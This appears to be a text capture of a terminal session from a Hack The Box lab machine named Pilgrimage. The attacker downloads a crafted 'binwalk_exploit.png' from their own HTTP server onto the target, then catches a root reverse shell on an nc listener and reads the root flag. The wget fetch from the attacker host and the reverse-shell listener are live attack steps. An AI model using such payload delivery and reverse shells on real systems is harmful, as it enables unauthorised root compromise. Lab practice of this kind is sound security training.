 dyallo-MS-7A39 ❐ 0 ● 2 nc
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$ wget 10.10.14.196:8000/binwalk_exploit.png
--2024-06-09 07:55:25--  http://10.10.14.196:8000/binwalk_exploit.png
Connecting to 10.10.14.196:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1013 [image/png]
Saving to: 'binwalk_exploit.png.1'
binwalk_exploit.png.1                        100%[==============================================================================================>]    1013  --.-KB/s    in 0s
2024-06-09 07:55:25 (132 MB/s) - 'binwalk_exploit.png.1' saved [1013/1013]
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$
dyallo in ~/Documents/Proyectos/hack-the-box/machines/Pilgrimage on main ● ● λ sudo python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.129.213 - - [08/Jun/2024 18:55:29] "GET /binwalk_exploit.png HTTP/1.1" 200 -
dyallo in ~ λ ip addr | grep -i 10.1
    inet 10.10.14.196/23 scope global tun0
dyallo in ~ λ
dyallo in ~ λ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.129.129.213 40340
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/root.txt
2bee7ff9f15fc95efb00065ff0819bf9
❐ 0 ↑ 2d 1h 22m 1 sudo 2 nc | 18:56 | 08 Jun dyallo dyallo-MS-7A39